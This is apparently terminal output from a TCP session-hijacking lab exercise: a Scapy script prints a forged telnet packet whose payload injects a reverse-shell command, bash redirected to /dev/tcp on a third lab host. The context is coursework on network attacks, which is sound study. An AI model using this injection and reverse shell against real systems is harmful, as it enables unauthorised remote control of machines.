 [Wed May 05|02:12@Lab_Attacker]:~/.../TCP_LAB$ sudo python3 Task5.py
Sending Hijacking packet
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 10.0.2.12
  dst       = 10.0.2.13
  \options   \
###[ TCP ]###
     sport     = 51726
     dport     = telnet
     seq       = 2356129824
     ack       = 2294938487
     dataofs   = None
     reserved  = 0
     flags     = A
     window    = 8192
     chksum    = None
     urgptr    = 0
     options   = []
###[ Raw ]###
        load      = '\r/bin/bash -i > /dev/tcp/10.0.2.11/9090 0<&1 2>&1\r'